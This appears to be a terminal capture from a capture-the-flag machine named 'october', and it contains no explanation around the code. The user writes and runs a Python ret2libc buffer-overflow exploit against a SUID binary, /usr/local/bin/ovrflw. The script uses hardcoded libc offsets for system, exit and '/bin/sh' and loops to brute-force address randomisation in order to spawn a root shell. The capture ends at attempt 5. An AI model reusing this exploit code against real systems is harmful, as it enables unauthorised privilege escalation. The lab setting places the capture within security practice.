 www-data@october:/tmp$ vi bufferOverflow.py
import subprocess,struct
libBase = 0xb75c4000
system_Off = 0x00040310
exit_Off = 0x00033260
binsh_Off = 0x00162bac
system_addr = struct.pack("<I", libBase + system_Off)
exit_addr = struct.pack("<I", libBase + exit_Off)
binsh_addr = struct.pack("<I",libBase + binsh_Off)
payload = "A"*112
payload += system_addr
payload += exit_addr
payload += binsh_addr
i =0
while True:
    i+=1
    print "Attempts: "+ str(i)
    subprocess.call(["/usr/local/bin/ovrflw", payload])
~
~
"bufferOverflow.py" [New] 21L, 471C written
E138: Can't write viminfo file $HOME/.viminfo!
Press ENTER or type command to continue
www-data@october:/tmp$ python bufferOverflow.py
Attempts: 1
Attempts: 2
Attempts: 3
Attempts: 4
ovrflw: ����u�v
���3218521856: ��6# Assertion `����' failed.
Attempts: 5